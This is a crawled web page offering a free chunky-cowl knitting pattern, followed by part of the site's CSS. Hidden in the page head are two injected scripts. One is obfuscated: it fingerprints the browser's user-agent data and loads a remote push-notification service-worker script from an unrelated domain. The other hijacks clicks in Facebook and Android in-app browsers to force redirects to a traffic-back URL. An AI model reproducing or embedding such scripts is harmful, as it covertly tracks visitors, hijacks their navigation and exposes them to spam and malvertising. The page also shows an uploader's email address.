

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://free-craftpatterns.com/pattern-detail/triple-c--free-cowl-knitting-pattern
body_size: 5195
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png"/><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png"/><link rel="manifest" href="/icons/manifest.json"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"/><meta name="theme-color" content="#ffffff"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script type="text/javascript" src="https://app.termly.io/embed.min.js" data-auto-block="on" data-website-uuid="2e8cf740-c32f-4f43-a1b6-a932f1db28f8"></script><title>Free Knitting Pattern | TRIPLE C - Free Cowl knitting pattern</title><meta name="robots" content="index,follow"/><meta name="description" content="This very large cowl is ideal for the cold weather of Autumn and Winter. Made from super soft yarn, it is incredibly comfortable. 5 press studs down the front can be opened easily to let in a little air if you get too warm. The press studs have non functioning silver buttons covering them, purely for the design. The cowl pulls on over your head so it will not fall off if you open too many press studs. Lots of different ways to wear this."/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@site"/><meta name="twitter:creator" content="@handle"/><meta property="og:title" content="TRIPLE C - Free Cowl knitting pattern"/><meta property="og:description" content="This very large cowl is ideal for the cold weather of Autumn and Winter. Made from super soft yarn, it is incredibly comfortable. 5 press studs down the front can be opened easily to let in a little air if you get too warm. The press studs have non functioning silver buttons covering them, purely for the design. The cowl pulls on over your head so it will not fall off if you open too many press studs. Lots of different ways to wear this."/><meta property="og:url" content="https://free-craftpatterns.com/pattern-detail/triple-c--free-cowl-knitting-pattern"/><meta property="og:image" content="https://api.cheryx.com/images/free_pattern_TRIPLE C - Free Cowl knitting pattern_2022-02-08T08:30:10.665Z.png"/><meta property="og:image:alt" content="TRIPLE C - Free Cowl knitting pattern"/><meta property="og:site_name" content="Free Craft Patterns - Download and Print Now"/><link rel="preload" as="image" href="https://api.cheryx.com/images/free_pattern_TRIPLE C - Free Cowl knitting pattern_2022-02-08T08:30:10.665Z.png"/><meta name="next-head-count" content="33"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-FWS4M6G3YE"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-FWS4M6G3YE', {
              page_path: window.location.pathname,
            });
          </script><script>
                var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
                var s = document.createElement('script');
                s.src='//desekansr.com/aae/a8dde/mw.min.js?z=9202751'+'&sw=/sw-check-permissions-d9c83.js'+'&nouns=1';
                s.onload = function(result) {
                    switch (result) {
                        case 'onPermissionDefault':break;
                        case 'onPermissionAllowed':break;
                        case 'onPermissionDenied':break;
                        case 'onAlreadySubscribed':break;
                        case 'onNotificationUnsupported':break;
                    }
                };
                document.head.appendChild(s);
              </script><script>
                function isInApp() {
                    const regex = new RegExp(`(WebView|(iPhone|iPod|iPad)(?!.*Safari/)|Android.*(wv))`, 'ig');
                    return Boolean(navigator.userAgent.match(regex));
                }

                function initInappRd() {
                    var landingpageURL = window.location.hostname + window.location.pathname + window.location.search;
                    var completeRedirectURL = 'intent://' + landingpageURL + '#Intent;scheme=https;package=com.android.chrome;end';
                    var trafficbackURL = "https://shedroobsoa.net/4/9202803/";
                    var ua = navigator.userAgent.toLowerCase();

                    if (isInApp() && (ua.indexOf('fb') !== -1 || ua.indexOf('android') !== -1 || ua.indexOf('wv') !== -1)) {
                        document.body.addEventListener('click', function () {
                            window.onbeforeunload = null;
                            window.open(completeRedirectURL, '_system');
                            setTimeout(function () {
                                window.location.replace(trafficbackURL);
                            }, 1000);
                        });
                    }
                }

                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', initInappRd);
                } else {
                    initInappRd();
                }
              </script><link rel="preload" href="/_next/static/css/75d55663aa92e076.css" as="style"/><link rel="stylesheet" href="/_next/static/css/75d55663aa92e076.css" data-n-g=""/><link rel="preload" href="/_next/static/css/f8d986d65ae93d28.css" as="style"/><link rel="stylesheet" href="/_next/static/css/f8d986d65ae93d28.css" data-n-p=""/><link rel="preload" href="/_next/static/css/49355c6928459f5e.css" as="style"/><link rel="stylesheet" href="/_next/static/css/49355c6928459f5e.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-74ee0c5b2d59948b.js" defer=""></script><script src="/_next/static/chunks/framework-2c79e2a64abdb08b.js" defer=""></script><script src="/_next/static/chunks/main-e6056826ef800c0e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-84154afe98e6bbb9.js" defer=""></script><script src="/_next/static/chunks/706-87ced2d0329bdd25.js" defer=""></script><script src="/_next/static/chunks/97-01643cfe5e25dde7.js" defer=""></script><script src="/_next/static/chunks/88-972d1784a970181e.js" defer=""></script><script src="/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><main class="Home_main__OVLM4"><div class="Home_topbar__VGFUC"><div class="Home_leftSide__z_Vrc">SHARE YOUR FREE PATTERN</div><a class="Home_signinBtn__ZY9_B" href="/login">SIGN IN / LOGIN</a></div><div class="Home_headlogo__DCvP7"><div class="Home_logo__FLQOc"><div class="Home_sheep__MpYp5"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Black sheep" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Black sheep" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/logo.png"/></noscript></span></div><div class="Home_title__q0Qg4"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Free Craft Patterns - Download and Print Now" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Free Craft Patterns - Download and Print Now" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/title.png"/></noscript></span></div></div></div><div class="Home_topMenu__cYF7O"><div class="Home_leftBlock__QnfNO"><a class="Home_menuLink__ErlJW " href="/knitting">Knitting</a><a class="Home_menuLink__ErlJW " href="/crochet">Crochet</a><a class="Home_menuLink__ErlJW" href="/upload-pattern">Share your free patterns</a><a class="Home_menuLink__ErlJW" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">Get more Free patterns</a><div class="Home_newItemWrapper__ecDT_"><div class="Home_newItem__fRbQY"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="New" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="New" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/new-icon.png"/></noscript></span></div><a href="/collections" class="Home_menuLink__ErlJW Home_noBorder__Fz9ox">Collections</a></div><div class="Home_hamburger__7cc1A"><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div></div></div><div class="Home_righBlock__h7H1v"><input type="text" placeholder="Search" value=""/><div class="Home_searchButton__Txss1"><div class="Home_searchIcon__3HPGu"></div></div></div></div><div class="Home_body__rmfLT"><nav class="LeftMenu_categoryMenu__5tUmW "></nav><div class="Home_center__qt9SV"><div class="Sublink_wrapper__dwxZj "><div class="Sublink_wrapperLink__RlLmR"><a href="/">Home</a><div class="Sublink_spliter__UheHa">&gt;</div></div><div class="Sublink_wrapperLink__RlLmR"><div>Pattern Detail</div></div></div><div class="PatternDetail_wrapper__oG3XU"><div class="PatternDetail_info__8Xjtc"><div class="PatternDetail_img__n_TUL"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="TRIPLE C - Free Cowl knitting pattern" src="https://api.cheryx.com/images/free_pattern_TRIPLE C - Free Cowl knitting pattern_2022-02-08T08:30:10.665Z.png" decoding="async" data-nimg="fill" class="PatternDetail_img__n_TUL" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></div><div class="PatternDetail_rightInfo__1MaIv"><div class="PatternDetail_title__WKfLx">TRIPLE C - Free Cowl knitting pattern</div><div class="PatternDetail_author__nOrta"><div class="PatternDetail_label__DsI9V">Pattern By</div><div class="PatternDetail_name__zPKQZ">Kelly Menzies</div></div><div class="PatternDetail_star__8GTU8"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/></div></div></div></div><div class="PatternDetailContent_content__SZ3_4"><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Needles &amp; Crochet hook size</div><div class="PatternInfo_info__zfteZ">- Circular: 10 mm / US 15, 24”</div><div class="PatternInfo_info__zfteZ">- Double Point: 10 mm / US 15</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Yarn Weight</div><div class="PatternInfo_info__zfteZ">- Chunky/Bulky</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Materials</div><div class="PatternInfo_info__zfteZ">- Stitch markers
- Tapestry needle
- Five med buttons
- Six press studs
</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Description</div><div class="PatternInfo_info__zfteZ">This very large cowl is ideal for the cold weather of Autumn and Winter. Made from super soft yarn, it is incredibly comfortable. 5 press studs down the front can be opened easily to let in a little air if you get too warm. The press studs have non functioning silver buttons covering them, purely for the design. The cowl pulls on over your head so it will not fall off if you open too many press studs. Lots of different ways to wear this.</div></div></div><div class="SkillLevel_wrapper__nSEyK"><div class="SkillLevel_left___dH5V"><div class="SkillLevel_img__fRhpK"></div><div class="SkillLevel_label__fXr24">Skill Level: </div><div class="SkillLevel_text__RGr6x">Easy</div></div><div class="SkillLevel_right__02mpz"><div class="SkillLevel_star__qOYJj"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/></div></div></div></div><div class="PatternDetail_getPattern___24qe"><div class="ShareGetButton_buttonShare__QbTr4 PatternDetail_button__ToA4B"><a class="ShareGetButton_button__27ECx" href="/pattern-detail/triple-c--free-cowl-knitting-pattern#">DOWNLOAD PATTERN</a></div></div><a class="PatternDetail_link__8oXlg" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">&gt;&gt; Get more Free patterns &lt;&lt;</a></div></div><div class="Home_right__Q3ZHY"><div class="TopPattern_topPattern__yG3LO"><div class="HeaderSession_title__zXYi2 undefined">Top Free Patterns</div><div class="TopPattern_image__2W4WQ"></div><div class="TopPattern_list__yxlKV"></div></div></div></div></main><footer class="Home_footer__zed0_"><div class="Home_link__huVil"><div class="Home_followUs__JJGN9">FOLLOW US</div><img alt="facebook" class="Home_fb__z3Ig7" src="/images/fb.png" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif"/><img alt="instagram" class="Home_ins__gMrEU" src="/images/ins.png" href="https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU"/></div><div class="Home_bottom__ah91x"><div class="Home_item__bKNkF">Home</div><div class="Home_item__bKNkF">Share your free patterns</div><div class="Home_item__bKNkF">Contact us</div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pattern":{"yarnWeights":["chunky/bulky"],"patternTypes":["cowls","mens-knits","knitting-for-beginners"],"skillLevels":["easy"],"rating":4,"votes":465,"_id":"62022a13c771298d3203e5a0","patternName":"TRIPLE C - Free Cowl knitting pattern","patternId":"triple-c--free-cowl-knitting-pattern","patternType":"knitting","patternImage":"//api.cheryx.com/images/free_pattern_TRIPLE C - Free Cowl knitting pattern_2022-02-08T08:30:10.665Z.png","needles":[{"_id":"623824d8ecf489c3dccd38c2","key":"circular","size":"10 mm / US 15, 24”"},{"_id":"623824d8ecf489c3dccd38c3","key":"double_point","size":"10 mm / US 15"}],"materials":"- Stitch markers\r\n- Tapestry needle\r\n- Five med buttons\r\n- Six press studs\r\n","description":"This very large cowl is ideal for the cold weather of Autumn and Winter. Made from super soft yarn, it is incredibly comfortable. 5 press studs down the front can be opened easily to let in a little air if you get too warm. The press studs have non functioning silver buttons covering them, purely for the design. The cowl pulls on over your head so it will not fall off if you open too many press studs. Lots of different ways to wear this.","patternFile":"https://drive.google.com/uc?export=download\u0026id=1SHSauY9cBB_lea-f3P_JEnqiP1Gz1bu0","patternBy":"Kelly Menzies","email":"vungoc101230@gmail.com","createdAt":"2022-02-08T08:30:11.596Z","updatedAt":"2025-04-21T11:58:55.028Z","__v":2,"isPublished":true}},"__N_SSG":true},"page":"/pattern-detail/[id]","query":{"id":"triple-c--free-cowl-knitting-pattern"},"buildId":"vwNCCG2OXoNDbJLnzC-gH","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4179656549806780" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/75d55663aa92e076.css
body_size: -20
content:
body,html{overflow-x:hidden}*,body{padding:0;margin:0;font-family:Biryani,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.muti-select__input-container{min-width:50px}a{color:inherit;text-decoration:none}*{box-sizing:border-box}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-ExtraLight.ttf);font-style:normal;font-weight:200;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Light.ttf);font-style:normal;font-weight:300;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Regular.ttf);font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-SemiBold.ttf);font-style:normal;font-weight:500;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Bold.ttf);font-style:normal;font-weight:600;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-ExtraBold.ttf);font-style:normal;font-weight:700;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Black.ttf);font-style:normal;font-weight:800;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/f8d986d65ae93d28.css
body_size: 4618
content:
@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes AdminItemWrapper_slideInLeft__mq9C2{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.AdminItemWrapper_flexStart__2sVlm{justify-content:flex-start}.AdminItemWrapper_mb1___B3LL{margin-bottom:8px}.AdminItemWrapper_mb2__VnQru{margin-bottom:16px}.AdminItemWrapper_mb3____i0R{margin-bottom:24px}.AdminItemWrapper_mb4__rkiUp{margin-bottom:32px}.AdminItemWrapper_deleteButton__wFlvO{position:absolute;z-index:1;right:0;top:0;background-color:red;color:#fff;cursor:pointer;border-radius:50%;width:20px;height:20px;display:flex;justify-content:center;align-items:center}.AdminItemWrapper_publishButton__0bcoZ{right:48px;background-color:#fff}.AdminItemWrapper_editButton__Z61Qy{right:24px;background-color:#fff;border-radius:0}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 